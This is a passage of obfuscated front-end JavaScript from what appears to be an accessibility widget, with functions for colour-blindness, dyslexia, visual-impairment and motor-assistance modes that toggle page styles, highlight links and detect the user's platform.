_0x2b6cb2=window[_0x39cbba(0x32ff)][_0x39cbba(0x1fa3)],_0x1785f4=window[_0x39cbba(0x32ff)]?.[_0x39cbba(0x3f9)+_0x39cbba(0xf3a)]?.[_0x39cbba(0x4a5)]||window[_0x39cbba(0x32ff)][_0x39cbba(0x4a5)],_0x56a35f=[_0x535f72[_0x39cbba(0x2e01)],_0x535f72[_0x39cbba(0x2257)],_0x535f72[_0x39cbba(0x2371)],_0x535f72[_0x39cbba(0x2e95)]],_0x1a801a=[_0x535f72[_0x39cbba(0x368)],_0x535f72[_0x39cbba(0x2a46)],_0x535f72[_0x39cbba(0x2b36)],_0x535f72[_0x39cbba(0x2cfd)]],_0x2ba891=[_0x535f72[_0x39cbba(0x346f)],_0x535f72[_0x39cbba(0x12db)],_0x535f72[_0x39cbba(0x23ee)]],_0x3d031f=null;continue;case'4':if(_0x535f72[_0x39cbba(0x26f2)](_0x56a35f[_0x39cbba(0x1589)](_0x1785f4),-(0x197f+0x23d+-0x1f*0xe5)))_0x3d031f=_0x535f72[_0x39cbba(0x32c5)];else{if(_0x535f72[_0x39cbba(0x999)](_0x2ba891[_0x39cbba(0x1589)](_0x1785f4),-(-0x231f+-0x14*-0x131+0xb4c)))_0x3d031f=_0x535f72[_0x39cbba(0x1997)];else{if(_0x535f72[_0x39cbba(0x999)](_0x1a801a[_0x39cbba(0x1589)](_0x1785f4),-(-0xb*0x319+0xa91*-0x3+0x41c7)))_0x3d031f=_0x535f72[_0x39cbba(0x2b36)];else{if(/Android/[_0x39cbba(0x715)](_0x2b6cb2))_0x3d031f=_0x535f72[_0x39cbba(0x147d)];else/Linux/[_0x39cbba(0x715)](_0x1785f4)&&(_0x3d031f=_0x535f72[_0x39cbba(0x2272)]);}}}continue;}break;}}function strip_loading_v2(_0x26f1cc,_0x275ca7,_0x416408){var _0x2321c2=_0x4314ef,_0x42c213={'Ssdsd':function(_0x86eac6,_0x30f33a){return _0x86eac6==_0x30f33a;},'GkSTP':_0x2321c2(0x130e),'GcBkb':function(_0x568b8,_0x10fcea){return _0x568b8(_0x10fcea);},'lGDfB':function(_0x591070,_0x135945){return _0x591070(_0x135945);},'jRNno':function(_0x795a6c,_0x463d46){return _0x795a6c+_0x463d46;},'IVWCo':_0x2321c2(0x4c5),'Ycpno':_0x2321c2(0x1ec0)+_0x2321c2(0x882)+_0x2321c2(0x316b),'NQAMB':function(_0x45afbe,_0x46cb1e){return _0x45afbe+_0x46cb1e;},'NFdBG':_0x2321c2(0x1ec0)+_0x2321c2(0x2623)+_0x2321c2(0x30ab),'sojSV':function(_0x5cb78a,_0x3b12f8){return _0x5cb78a+_0x3b12f8;},'eRtMg':function(_0x3de3e3,_0x116a8f){return _0x3de3e3(_0x116a8f);},'yCPTk':function(_0x561b53,_0x1a2667){return _0x561b53+_0x1a2667;}};_0x42c213[_0x2321c2(0x27d0)](_0x416408,_0x42c213[_0x2321c2(0x6ff)])?(_0x42c213[_0x2321c2(0x557)]($,_0x26f1cc)[_0x2321c2(0x10ab)](),_0x42c213[_0x2321c2(0x7dc)]($,_0x42c213[_0x2321c2(0xb67)](_0x42c213[_0x2321c2(0xb67)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x2f54)+'s'](_0x42c213[_0x2321c2(0x1ed2)]),_0x42c213[_0x2321c2(0x7dc)]($,_0x42c213[_0x2321c2(0x2fb0)](_0x42c213[_0x2321c2(0xb67)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x26c3)](_0x42c213[_0x2321c2(0x30a7)])):(_0x42c213[_0x2321c2(0x557)]($,_0x26f1cc)[_0x2321c2(0x2a6d)](),_0x42c213[_0x2321c2(0x557)]($,_0x42c213[_0x2321c2(0x2fb0)](_0x42c213[_0x2321c2(0xa0a)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x2f54)+'s'](_0x42c213[_0x2321c2(0x30a7)]),_0x42c213[_0x2321c2(0x2081)]($,_0x42c213[_0x2321c2(0x1f23)](_0x42c213[_0x2321c2(0x1f23)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x26c3)](_0x42c213[_0x2321c2(0x1ed2)]));}function strip_loading_v3(_0x199aa9,_0x5c2f5b,_0x2060a5){var _0x1ba1a4=_0x4314ef,_0x8f7926={'zqfeB':function(_0x10bacc,_0x3827f4){return _0x10bacc==_0x3827f4;},'ZCHpT':_0x1ba1a4(0x130e),'tvHWI':function(_0x2f2d26,_0x4a0036){return _0x2f2d26(_0x4a0036);},'LPaSn':function(_0x4aadaa,_0x5c7257){return _0x4aadaa(_0x5c7257);},'YvkVG':function(_0x40de92,_0x5c27b8){return _0x40de92+_0x5c27b8;},'AGJat':function(_0x1ca841,_0x5a7015){return _0x1ca841+_0x5a7015;},'sApMm':_0x1ba1a4(0x4c5),'mxZvf':_0x1ba1a4(0x1ec0)+_0x1ba1a4(0x882)+_0x1ba1a4(0x2033),'evEEt':_0x1ba1a4(0x1ec0)+_0x1ba1a4(0x2623)+_0x1ba1a4(0x1da6),'VRBVx':function(_0x417d2b,_0x469861){return _0x417d2b+_0x469861;}};_0x8f7926[_0x1ba1a4(0x2c04)](_0x2060a5,_0x8f7926[_0x1ba1a4(0x1d7c)])?(_0x8f7926[_0x1ba1a4(0x8ba)]($,_0x199aa9)[_0x1ba1a4(0x10ab)](),_0x8f7926[_0x1ba1a4(0x1021)]($,_0x8f7926[_0x1ba1a4(0x17e7)](_0x8f7926[_0x1ba1a4(0x2ba2)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x2f54)+'s'](_0x8f7926[_0x1ba1a4(0x32e6)]),_0x8f7926[_0x1ba1a4(0x8ba)]($,_0x8f7926[_0x1ba1a4(0x17e7)](_0x8f7926[_0x1ba1a4(0x17e7)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x26c3)](_0x8f7926[_0x1ba1a4(0x71d)])):(_0x8f7926[_0x1ba1a4(0x1021)]($,_0x199aa9)[_0x1ba1a4(0x2a6d)](),_0x8f7926[_0x1ba1a4(0x8ba)]($,_0x8f7926[_0x1ba1a4(0x17e7)](_0x8f7926[_0x1ba1a4(0x2ba2)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x2f54)+'s'](_0x8f7926[_0x1ba1a4(0x71d)]),_0x8f7926[_0x1ba1a4(0x1021)]($,_0x8f7926[_0x1ba1a4(0x2ba2)](_0x8f7926[_0x1ba1a4(0x307e)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x26c3)](_0x8f7926[_0x1ba1a4(0x32e6)]));}function strip_loading_v4(_0x6b313a,_0x53c506,_0x506054){var _0x1ddc83=_0x4314ef,_0x356876={'YMXrH':function(_0x6eb81f,_0x2a04e8){return _0x6eb81f==_0x2a04e8;},'GHJHj':_0x1ddc83(0x130e),'Rijdl':function(_0x40fc67,_0x1b0c4b){return _0x40fc67(_0x1b0c4b);},'iuwJK':function(_0x4ec73c,_0x1f9c62){return _0x4ec73c+_0x1f9c62;},'aiXyW':_0x1ddc83(0x4c5),'qOHui':_0x1ddc83(0x1ec0)+_0x1ddc83(0x882)+_0x1ddc83(0xdc2),'bIfKu':_0x1ddc83(0x1ec0)+_0x1ddc83(0x2623)+_0x1ddc83(0xc4d),'LMeZR':function(_0x28b6c4,_0x27cff6){return _0x28b6c4(_0x27cff6);},'rpBUh':function(_0x11fb8a,_0x45cad4){return _0x11fb8a+_0x45cad4;},'UVwll':function(_0x276699,_0x2a13f2){return _0x276699+_0x2a13f2;},'bVIqV':function(_0x299ade,_0x9b53ce){return _0x299ade+_0x9b53ce;},'vKhAj':function(_0x335be5,_0x1dbd3c){return _0x335be5+_0x1dbd3c;}};_0x356876[_0x1ddc83(0x31b6)](_0x506054,_0x356876[_0x1ddc83(0x262f)])?(_0x356876[_0x1ddc83(0x2cfe)]($,_0x6b313a)[_0x1ddc83(0x10ab)](),_0x356876[_0x1ddc83(0x2cfe)]($,_0x356876[_0x1ddc83(0x1cd9)](_0x356876[_0x1ddc83(0x1cd9)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x2f54)+'s'](_0x356876[_0x1ddc83(0x1cc3)]),_0x356876[_0x1ddc83(0x2cfe)]($,_0x356876[_0x1ddc83(0x1cd9)](_0x356876[_0x1ddc83(0x1cd9)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x26c3)](_0x356876[_0x1ddc83(0x978)])):(_0x356876[_0x1ddc83(0x2cfe)]($,_0x6b313a)[_0x1ddc83(0x2a6d)](),_0x356876[_0x1ddc83(0x2eaf)]($,_0x356876[_0x1ddc83(0x1842)](_0x356876[_0x1ddc83(0x2dcd)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x2f54)+'s'](_0x356876[_0x1ddc83(0x978)]),_0x356876[_0x1ddc83(0x2eaf)]($,_0x356876[_0x1ddc83(0x238b)](_0x356876[_0x1ddc83(0x2098)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x26c3)](_0x356876[_0x1ddc83(0x1cc3)]));}function load_active_link_all(){var _0xfc9915=_0x4314ef,_0x519261={'ddARB':_0xfc9915(0x1fde)+_0xfc9915(0x2b49)+_0xfc9915(0x3162),'fvQkK':_0xfc9915(0x1fde)+_0xfc9915(0x2b49)+_0xfc9915(0x363e)+_0xfc9915(0x1ebc)+_0xfc9915(0x9a6)+_0xfc9915(0x1e32),'svHZM':function(_0x20f4af,_0x49efb4){return _0x20f4af(_0x49efb4);},'MxbxE':_0xfc9915(0xb45)+_0xfc9915(0xbf3)+_0xfc9915(0x35cb),'fRfEP':_0xfc9915(0xc66)+_0xfc9915(0x32ea)+_0xfc9915(0x986),'jSJRy':function(_0x55e992,_0x28bda6){return _0x55e992(_0x28bda6);},'cVdaZ':_0xfc9915(0xb45)+_0xfc9915(0xbf3)+_0xfc9915(0x2514)+_0xfc9915(0x3184)+_0xfc9915(0x116d)+_0xfc9915(0xa5e)+_0xfc9915(0x8bf)+_0xfc9915(0x23a8),'aRSiW':function(_0x2f0174,_0x26bd10){return _0x2f0174(_0x26bd10);},'OdWeQ':_0xfc9915(0xa38)+_0xfc9915(0x37a)+_0xfc9915(0x163d),'arJhH':_0xfc9915(0xc66)+_0xfc9915(0xf0a)+_0xfc9915(0x27e0)+_0xfc9915(0x4bc)};_0x519261[_0xfc9915(0xe54)]($,_0x519261[_0xfc9915(0x161e)])[_0xfc9915(0x26c3)](_0x519261[_0xfc9915(0xe94)]),_0x519261[_0xfc9915(0x26fc)]($,_0x519261[_0xfc9915(0x60f)])[_0xfc9915(0x3591)](function(_0x12ace8,_0x38c16c){var _0x4278fb=_0xfc9915,_0x1334d9=_0x38c16c[_0x4278fb(0x306c)][_0x4278fb(0x28e6)];_0x1334d9[_0x4278fb(0x28eb)](_0x519261[_0x4278fb(0x352c)])&&(_0x38c16c[_0x4278fb(0x306c)]=_0x519261[_0x4278fb(0x32b6)]);}),_0x519261[_0xfc9915(0x1d07)]($,_0x519261[_0xfc9915(0x161e)])[_0xfc9915(0x2428)](_0x519261[_0xfc9915(0x935)])[_0xfc9915(0x26c3)](_0x519261[_0xfc9915(0x247b)]);}function action_garis_link_1(){var _0x2249f9=_0x4314ef,_0x4eaf13={'KyOuY':_0x2249f9(0x1a38)+_0x2249f9(0xc42),'JYXsW':function(_0x17a593,_0x478020){return _0x17a593>_0x478020;},'AOiiS':function(_0x3c3d5a,_0x1cf24b,_0x5102f7){return _0x3c3d5a(_0x1cf24b,_0x5102f7);},'LMsDz':function(_0x371f9d,_0x2dd851){return _0x371f9d(_0x2dd851);},'xsJUd':_0x2249f9(0x1c3e)+_0x2249f9(0x1e7e),'uXrcU':_0x2249f9(0xd57)+_0x2249f9(0x461)+_0x2249f9(0x3553),'cxsgG':function(_0x238dcc,_0x33344d,_0x2ce6ac){return _0x238dcc(_0x33344d,_0x2ce6ac);},'ehUlO':_0x2249f9(0x1f73),'xJkaq':_0x2249f9(0x293),'VvQKg':function(_0x3e857e,_0x1f4fa1,_0x1c14df,_0x11dc6b){return _0x3e857e(_0x1f4fa1,_0x1c14df,_0x11dc6b);},'nHJFj':_0x2249f9(0x1294)+_0x2249f9(0xc32)+_0x2249f9(0x1926)+_0x2249f9(0x22d4)+_0x2249f9(0x2cf7),'iAima':_0x2249f9(0x4d6)+_0x2249f9(0x2f1c),'MPyZP':_0x2249f9(0x130e),'vlBsx':_0x2249f9(0x32f8),'LqhwM':function(_0xa70807,_0x901129){return _0xa70807(_0x901129);},'BBldY':_0x2249f9(0x7fd)+_0x2249f9(0x3234),'MyTrv':function(_0x2b5aa7,_0x26a71a){return _0x2b5aa7(_0x26a71a);},'Ypsdz':_0x2249f9(0x2c47)+_0x2249f9(0x3530)+_0x2249f9(0x510)},_0x3c5cd7=_0x4eaf13[_0x2249f9(0x274f)][_0x2249f9(0x559)]('|'),_0x1a624d=-0x3*0x1f1+0x2600*-0x1+0x2bd3;while(!![]){switch(_0x3c5cd7[_0x1a624d++]){case'0':_0x4eaf13[_0x2249f9(0x1c55)](cek_action_sound_search[_0x2249f9(0x34bb)],0x24*0x52+0x5*-0x5b1+-0x1*-0x10ed)&&_0x4eaf13[_0x2249f9(0xe76)](setTimeout,()=>{var _0x45f815=_0x2249f9;_0x139b4d[_0x45f815(0xa7b)](callfunction,_0x139b4d[_0x45f815(0x32f7)]);},0x28*-0xc3+0x6*-0x471+0x3982);continue;case'1':var _0x139b4d={'lmCec':function(_0x4bf857,_0x262e42){var _0x46d591=_0x2249f9;return _0x4eaf13[_0x46d591(0x2f7)](_0x4bf857,_0x262e42);},'wVmrM':_0x4eaf13[_0x2249f9(0x2515)]};continue;case'2':_0x4eaf13[_0x2249f9(0x2f7)]($,_0x4eaf13[_0x2249f9(0x1f10)])[_0x2249f9(0x2a6d)]();continue;case'3':_0x4eaf13[_0x2249f9(0x2909)](action_perataan_text_1_2,_0x4eaf13[_0x2249f9(0x2dd1)],_0x4eaf13[_0x2249f9(0x313b)]);continue;case'4':_0x4eaf13[_0x2249f9(0xe84)](strip_loading_v2,_0x4eaf13[_0x2249f9(0x22b9)],_0x4eaf13[_0x2249f9(0x3132)],_0x4eaf13[_0x2249f9(0x2254)]);continue;case'5':_0x4eaf13[_0x2249f9(0x2909)](action_perataan_text_1_2,_0x4eaf13[_0x2249f9(0x3003)],_0x4eaf13[_0x2249f9(0x2254)]);continue;case'6':_0x4eaf13[_0x2249f9(0x33c5)]($,_0x4eaf13[_0x2249f9(0x1c1d)])[_0x2249f9(0x10ab)]();continue;case'7':_0x4eaf13[_0x2249f9(0x33c5)]($,_0x4eaf13[_0x2249f9(0x22b9)])[_0x2249f9(0x10ab)]();continue;case'8':_0x4eaf13[_0x2249f9(0xe75)]($,_0x4eaf13[_0x2249f9(0x1fcf)])[_0x2249f9(0x2e78)](_0x4eaf13[_0x2249f9(0x2515)]);continue;}break;}}function action_garis_link_2(){var _0xa8f563=_0x4314ef,_0x35b90b={'PsCgI':_0xa8f563(0x2bb2)+_0xa8f563(0x2e60),'YUbuE':function(_0x56f7ef,_0x23a3d4,_0x450a82){return _0x56f7ef(_0x23a3d4,_0x450a82);},'qNaUs':_0xa8f563(0x1f73),'Mbylp':_0xa8f563(0x130e),'cQiAk':function(_0x31437f,_0x2b7816,_0x6a7b06,_0x4c5b75){return _0x31437f(_0x2b7816,_0x6a7b06,_0x4c5b75);},'wrhYM':_0xa8f563(0x1294)+_0xa8f563(0xc32)+_0xa8f563(0x1926)+_0xa8f563(0x22d4)+_0xa8f563(0x2cf7),'AzDWd':_0xa8f563(0x4d6)+_0xa8f563(0x2f1c),'sOffB':function(_0x223c81,_0x16a898){return _0x223c81(_0x16a898);},'oiyrB':_0xa8f563(0x7fd)+_0xa8f563(0x3234),'fYKDk':function(_0x68fc94,_0x1e8ce4,_0x17f732){return _0x68fc94(_0x1e8ce4,_0x17f732);},'LWMIZ':_0xa8f563(0x32f8),'pPMdP':_0xa8f563(0x293),'jZObJ':function(_0x55531e,_0x665cb5){return _0x55531e(_0x665cb5);},'bddBW':_0xa8f563(0xd57)+_0xa8f563(0x461)+_0xa8f563(0x3553),'PeqPc':function(_0x1684cd,_0x154bab){return _0x1684cd>_0x154bab;},'zkmTr':function(_0x310099,_0x31666b,_0xcd56c3){return _0x310099(_0x31666b,_0xcd56c3);},'SjWtC':function(_0x1d82c5,_0x1f913a,_0x3896c9,_0x246e1c){return _0x1d82c5(_0x1f913a,_0x3896c9,_0x246e1c);},'ZlatG':_0xa8f563(0x4d6)+_0xa8f563(0x1b45),'ciuLn':_0xa8f563(0x1dcc)+'an','cUmLO':_0xa8f563(0x2c47)+_0xa8f563(0x3530)+_0xa8f563(0x510)},_0x2bc249=_0x35b90b[_0xa8f563(0x21ed)][_0xa8f563(0x559)]('|'),_0x56db45=-0x2ab*0xa+0x11*0x13f+-0x57f*-0x1;while(!![]){switch(_0x2bc249[_0x56db45++]){case'0':_0x35b90b[_0xa8f563(0x33aa)](action_perataan_text_1_2,_0x35b90b[_0xa8f563(0x2aed)],_0x35b90b[_0xa8f563(0x1f7c)]);continue;case'1':_0x35b90b[_0xa8f563(0x9bd)](strip_loading_v2,_0x35b90b[_0xa8f563(0x15b0)],_0x35b90b[_0xa8f563(0x1ddd)],_0x35b90b[_0xa8f563(0x1f7c)]);continue;case'2':_0x35b90b[_0xa8f563(0x165d)]($,_0x35b90b[_0xa8f563(0x264b)])[_0xa8f563(0x2a6d)]();continue;case'3':_0x35b90b[_0xa8f563(0xac4)](action_perataan_text_1_2,_0x35b90b[_0xa8f563(0x1ea4)],_0x35b90b[_0xa8f563(0x920)]);continue;case'4':_0x35b90b[_0xa8f563(0x165d)]($,_0x35b90b[_0xa8f563(0x15b0)])[_0xa8f563(0x10ab)]();continue;case'5':_0x35b90b[_0xa8f563(0x1878)]($,_0x35b90b[_0xa8f563(0x469)])[_0xa8f563(0x10ab)]();continue;case'6':_0x35b90b[_0xa8f563(0x146e)](cek_action_sound_search[_0xa8f563(0x34bb)],-0x1*-0x12bb+0x92b+0x1be6*-0x1)&&_0x35b90b[_0xa8f563(0x3365)](setTimeout,()=>{var _0x470993=_0xa8f563;_0x520631[_0x470993(0x33bb)](callfunction,_0x520631[_0x470993(0x1211)]);},-0x185d*0x1+0xdeb+-0x1*-0xad6);continue;case'7':_0x35b90b[_0xa8f563(0xe8c)](strip_loading_v2,_0x35b90b[_0xa8f563(0x15b0)],_0x35b90b[_0xa8f563(0xbd0)],_0x35b90b[_0xa8f563(0x1f7c)]);continue;case'8':var _0x520631={'ZwDgz':function(_0x9f868f,_0x2b2cd0){var _0x563e84=_0xa8f563;return _0x35b90b[_0x563e84(0x1878)](_0x9f868f,_0x2b2cd0);},'aMoJN':_0x35b90b[_0xa8f563(0x1f27)]};continue;case'9':_0x35b90b[_0xa8f563(0x1878)]($,_0x35b90b[_0xa8f563(0xbd3)])[_0xa8f563(0x2e78)](_0x35b90b[_0xa8f563(0x1f27)]);continue;}break;}}function action_gangguna_motorik_process(){var _0x2f39f7=_0x4314ef,_0x821b98={'Idtjp':function(_0x41984d){return _0x41984d();},'ZHptu':function(_0x17c224,_0x1dd9b4,_0x4674de){return _0x17c224(_0x1dd9b4,_0x4674de);}};_0x821b98[_0x2f39f7(0x3398)](setTimeout,async()=>{var _0x20ed40=_0x2f39f7;await _0x821b98[_0x20ed40(0x2095)](load_active_animate_pause),await _0x821b98[_0x20ed40(0x2095)](load_active_tooltip_teks_action);},-0xe*-0x27a+-0x2*-0x607+0x1*-0x2e56);}function active_button_link_profile(_0x1596b3){var _0x112a21=_0x4314ef,_0x249b4e={'LRkEr':_0x112a21(0x122c)+'0','DORoZ':function(_0x75f20,_0x298649){return _0x75f20(_0x298649);},'BQsZB':function(_0x2c4cf6,_0x80983c){return _0x2c4cf6+_0x80983c;},'kNiWO':_0x112a21(0xe30),'Ruifv':_0x112a21(0xb05)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x986),'UBcZv':_0x112a21(0xb05)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x324f)+_0x112a21(0x2d76)+_0x112a21(0x30e8)+_0x112a21(0xcfb)+_0x112a21(0xe06)+'as','woArs':_0x112a21(0x17b9)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x986),'opqwj':_0x112a21(0x2ed6)+_0x112a21(0x23d1)+_0x112a21(0x2d43)+_0x112a21(0xb95)+_0x112a21(0x4bc),'BElHO':_0x112a21(0x4ac)+_0x112a21(0x2f10),'fFDlT':_0x112a21(0x4ac)+_0x112a21(0x2580)+_0x112a21(0x181)+_0x112a21(0x2127),'NuLca':_0x112a21(0x19d3)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x986),'OknQB':_0x112a21(0x19d3)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x324f)+_0x112a21(0x1a3f)+_0x112a21(0x30e8)+_0x112a21(0xcfb)+_0x112a21(0xe06)+'as','LlWZt':function(_0x1b415d,_0x5bb753){return _0x1b415d-_0x5bb753;},'KUiez':_0x112a21(0x26c7)+_0x112a21(0x24a6)+_0x112a21(0x955),'MFffM':_0x112a21(0x339b)+_0x112a21(0xcf9),'kgWtK':_0x112a21(0x31ab)+_0x112a21(0x3654),'rqfWg':_0x112a21(0xbae)+_0x112a21(0x309b),'KXynL':_0x112a21(0x26c7)+_0x112a21(0x40b)+_0x112a21(0x1c48),'rLPcQ':_0x112a21(0x1bad)+_0x112a21(0x2bc6)+_0x112a21(0x177d),'DAObi':_0x112a21(0x22a5)+_0x112a21(0x4b4)+_0x112a21(0x89b),'klTEy':_0x112a21(0x298b)+'d','YIZZP':function(_0x3b23ae,_0x53851f){return _0x3b23ae(_0x53851f);},'rcomS':_0x112a21(0xc66)+_0x112a21(0x2dad)+_0x112a21(0x173d)+'s'},_0x58bd8d=_0x249b4e[_0x112a21(0x2618)][_0x112a21(0x559)]('|'),_0x1ed27d=0x1*0x11b9+-0x158a+0x3d1;while(!![]){switch(_0x58bd8d[_0x1ed27d++]){case'0':_0x249b4e[_0x112a21(0x108b)]($,_0x249b4e[_0x112a21(0x5ec)](_0x12e10f,'\x20*'))[_0x112a21(0x3591)](function(_0x329a59,_0x1def45){var _0x4af037=_0x112a21,_0x2b4c98=_0x2c5feb[_0x4af037(0x340b)][_0x4af037(0x559)]('|'),_0xe7e1d3=0x1*0x22d6+-0x3*-0x5f4+-0x34b2;while(!![]){switch(_0x2b4c98[_0xe7e1d3++]){case'0':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x27d3)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x2a87)]);continue;case'1':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x29e3)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x16b1)]);continue;case'2':var _0x5b523c=_0x1def45[_0x4af037(0x306c)][_0x4af037(0x28e6)];continue;case'3':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x3286)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x1c2d)]);continue;case'4':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x362a)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x2ad8)]);continue;}break;}});continue;case'1':var _0x2c5feb={'oCvBv':_0x249b4e[_0x112a21(0x1d79)],'DIsBj':_0x249b4e[_0x112a21(0x1fb5)],'tcKsc':_0x249b4e[_0x112a21(0x339c)],'MuMEx':_0x249b4e[_0x112a21(0xd10)],'jhCpP':_0x249b4e[_0x112a21(0x2f76)],'CZbHI':_0x249b4e[_0x112a21(0x177e)],'bdajQ':_0x249b4e[_0x112a21(0x34e1)],'KrJhn':_0x249b4e[_0x112a21(0xf9f)],'lsXxz':_0x249b4e[_0x112a21(0x262a)]};continue;case'2':var _0x2794cb=_0x249b4e[_0x112a21(0x1c75)](_0x1596b3,-0x1*0x18fe+0xd84+0xb7b);continue;case'3':var _0x12e10f=_0x249b4e[_0x112a21(0x5ec)]('#',_0x42f6d5[_0x2794cb]);continue;case'4':var _0x42f6d5=[_0x249b4e[_0x112a21(0x147e)],_0x249b4e[_0x112a21(0x14c5)],_0x249b4e[_0x112a21(0x753)],_0x249b4e[_0x112a21(0x1549)],_0x249b4e[_0x112a21(0x3237)],_0x249b4e[_0x112a21(0x1330)],_0x249b4e[_0x112a21(0x2769)],_0x249b4e[_0x112a21(0x2afc)]];continue;case'5':_0x249b4e[_0x112a21(0x1cf5)]($,_0x12e10f)[_0x112a21(0x26c3)](_0x249b4e[_0x112a21(0x24fc)]);continue;}break;}}function action_buta_warna_process(){var _0x16b2d8=_0x4314ef,_0x36b1d7={'tOBPT':_0x16b2d8(0x1bb8),'uJedg':function(_0x45aaa3,_0xc48caa,_0x1048e6){return _0x45aaa3(_0xc48caa,_0x1048e6);},'aDzcE':function(_0x532651){return _0x532651();}},_0x478bea=_0x36b1d7[_0x16b2d8(0x23f4)][_0x16b2d8(0x559)]('|'),_0x1bcc30=-0x57*-0x25+0x10*0xb2+-0x1*0x17b3;while(!![]){switch(_0x478bea[_0x1bcc30++]){case'0':action_grey_scale_widget[_0x16b2d8(0x34bb)]=-0x2581*0x1+-0x427*0x7+0x4292;continue;case'1':var _0x446b14=[-0x1*0x203e+0x9*-0xef+-0x1*-0x28a6,0x8*-0x10+0x16c8+0x1647*-0x1];continue;case'2':action_grey_scale_widget[_0x16b2d8(0x913)](..._0x446b14);continue;case'3':_0x36b1d7[_0x16b2d8(0x3264)](setTimeout,async()=>{var _0x279eb0=_0x16b2d8;await _0x5c1865[_0x279eb0(0x1255)](load_active_grey_scale_v2);},-0x3c*-0x51+0x1c70+-0x2f08);continue;case'4':var _0x5c1865={'istgS':function(_0x3faaac){var _0x134146=_0x16b2d8;return _0x36b1d7[_0x134146(0x2675)](_0x3faaac);}};continue;}break;}}function action_disleksia_process(){var _0x6eb4f0=_0x4314ef,_0x5f50dc={'SdvoC':_0x6eb4f0(0xdb8),'fzzsO':function(_0x42576d,_0x35d786,_0x3d6e55){return _0x42576d(_0x35d786,_0x3d6e55);},'LGoPm':function(_0x38cdb7){return _0x38cdb7();}},_0xb9f215=_0x5f50dc[_0x6eb4f0(0x322e)][_0x6eb4f0(0x559)]('|'),_0x3361f3=-0x21ae+-0x6b*-0x1+0x5*0x6a7;while(!![]){switch(_0xb9f215[_0x3361f3++]){case'0':action_tulisan_dibaca[_0x6eb4f0(0x34bb)]=-0x10d6+-0x5*-0x44d+0x1*-0x4ab;continue;case'1':action_tulisan_dibaca[_0x6eb4f0(0x913)](..._0x57c937);continue;case'2':_0x5f50dc[_0x6eb4f0(0x2a5b)](setTimeout,async()=>{var _0x39ab22=_0x6eb4f0;await _0x5b8d32[_0x39ab22(0x24cd)](load_active_tulisan_dpt_dibaca),await _0x5b8d32[_0x39ab22(0x27a)](active_action_ramah_dyseleksia);},0x170e+-0x383+-0x1*0x1327);continue;case'3':var _0x57c937=[-0x1699+-0x25bd+0x3c57];continue;case'4':var _0x5b8d32={'FmmvW':function(_0x39ceba){var _0x121b5b=_0x6eb4f0;return _0x5f50dc[_0x121b5b(0xc84)](_0x39ceba);},'CyAKr':function(_0x253ddc){var _0x589a92=_0x6eb4f0;return _0x5f50dc[_0x589a92(0xc84)](_0x253ddc);}};continue;}break;}}function action_gangguan_pengelihatan_process(){var _0x4eaefb=_0x4314ef,_0x3d5652={'Fxjrc':_0x4eaefb(0x1eeb)+_0x4eaefb(0x1f7)+_0x4eaefb(0x317b)+'3','NOkVE':function(_0x68859e,_0xbf2713,_0x2741d9){return _0x68859e(_0xbf2713,_0x2741d9);},'bvBvD':_0x4eaefb(0x271d)+_0x4eaefb(0x117c),'dhtSZ':function(_0x2dca79){return _0x2dca79();},'YCUuo':function(_0x166c29){return _0x166c29();}},_0xc2c6a5=_0x3d5652[_0x4eaefb(0x216a)][_0x4eaefb(0x559)]('|'),_0x50d47b=0x1ac6+-0x128d+0x1a5*-0x5;while(!![]){switch(_0xc2c6a5[_0x50d47b++]){case'0':action_tulisan_dibaca[_0x4eaefb(0x34bb)]=0x832+-0x5b3*-0x3+0x5*-0x50f;continue;case'1':action_grey_scale_widget[_0x4eaefb(0x913)](..._0x56acbe);continue;case'2':action_tulisan_dibaca[_0x4eaefb(0x913)](..._0x19491a);continue;case'3':_0x3d5652[_0x4eaefb(0x29be)](setTimeout,async()=>{var _0x4d3f40=_0x4eaefb,_0x6b3e43=_0x2cfdd5[_0x4d3f40(0x8a7)][_0x4d3f40(0x559)]('|'),_0x426c0f=0x2589+-0x965+-0x1c24;while(!![]){switch(_0x6b3e43[_0x426c0f++]){case'0':await _0x2cfdd5[_0x4d3f40(0x270d)](load_active_tulisan_dpt_dibaca);continue;case'1':await _0x2cfdd5[_0x4d3f40(0x1e9c)](active_action_tulisan_dapat_dibaca);continue;case'2':await _0x2cfdd5[_0x4d3f40(0x270d)](action_kursor_widget_1);continue;case'3':await _0x2cfdd5[_0x4d3f40(0x270d)](load_active_tooltip_teks_action);continue;case'4':await 